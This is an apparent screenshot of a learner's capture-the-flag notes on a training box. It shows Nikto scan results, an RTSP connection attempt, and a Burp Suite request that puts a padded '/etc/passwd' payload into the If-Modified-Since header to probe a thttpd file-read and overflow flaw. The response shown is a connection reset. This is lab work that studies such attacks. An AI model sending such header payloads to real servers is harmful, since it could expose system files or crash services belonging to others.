 D:\Cyber Security Training\Boxes to Hack\Chilly Penguin Scan Reports.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Love.txt Chilly Penguin Port Enumeration Notes.txt Chilly Penguin Flags.txt Chilly Penguin Scan Reports.txt
222 + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the
site in a different fashion to the MIME type
223 + Uncommon header 'tcn' found, with contents: list
224 + Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file
names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were
found: index.html
225 + Server may leak inodes via ETags, header found with file /, inode: 6dd, size: 5823278d4e772, mtime: gzip
226 + ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response
227 + Scan terminated:  19 error(s) and 6 item(s) reported on remote host
228 + End Time:           2021-05-06 14:56:42 (GMT-7) (24 seconds)
229
230 returned some info with the Apache mod_negotiation that was enabled in multiviews, but nothing more than the
231 index.html file that was already disclosed with Nikto.
232
233 I tried to connect to port 554 that nmap guessed was rtsp (video streaming for ip cameras). I tried a python
script
234 I found online, and while the script ran I didn't see any output. I'll have to reasearch how to view video
feeds.
235 It didn't seem to tell me 'no'in any case, so I'll need to confirm if that was a successful anonymous
connection.
236
237 └─$ nikto -evasion 4 -Cgidirs all -host
138.197.195.122:54332
127 ×
238 - Nikto v2.1.6
239 ---------------------------------------------------------------------------
240 + Target IP:          138.197.195.122
241 + Target Hostname:    138.197.195.122
242 + Target Port:        54332
243 + Using Encoding:     Prepend long random string
244 + Start Time:         2021-05-09 14:23:42 (GMT-7)
245 ---------------------------------------------------------------------------
246 + Server: lighthttpd/1.4.16 FastCGI (FreeBSD)
247 + The anti-clickjacking X-Frame-Options header is not present.
248 + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some
forms of XSS
249 + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the
site in a different fashion to the MIME type
250 + Uncommon header 'tcn' found, with contents: list
251 + Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file
names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were
found: index.html
252 + Server may leak inodes via ETags, header found with file /, inode: 6dd, size: 5823278d4e772, mtime: gzip
253 + thttpd - www.acme.com/software/thttpd. Below v2.03 lets reading of system files by adding // like
//etc/passwd. 2.04 has a buffer overflow in 'If-Modified-Since' header.
254 + Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
255 + OSVDB-3268: /admin/: Directory indexing found.
256 + OSVDB-3092: /admin/: This might be interesting...
257 + OSVDB-3268: /test/: Directory indexing found.
258 + OSVDB-3092: /test/: This might be interesting...
259 + OSVDB-3233: /icons/README: Apache default file found.
260 + 26676 requests: 0 error(s) and 13 item(s) reported on remote host
261 + End Time:           2021-05-09 15:05:53 (GMT-7) (2531 seconds)
262 ---------------------------------------------------------------------------
263 + 1 host(s) tested
Normal text file length : 15,399 lines : 263 Ln : 142 Col : 75 Pos : 7,662 Windows (CR LF) UTF-8 INS
TryHackMe-Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe-Kali
Burp Suite ... HACK ME ... 2 qterminal edible 12:04 PM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://138.197.195.122:54332 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 138.197.195.122:54332
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 if-modified-since:
QQQQQQQQQQQQQQQQQQQ/etc/passwd
7 Referer: http://138.197.195.122:54332
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ogh5n746pukr38g5bidql2lac3
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1
INSPECTOR
Search... 0 matches
Search... 0 matches
Connection reset 0 bytes
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
US
12:04 PM
5/17/2021
2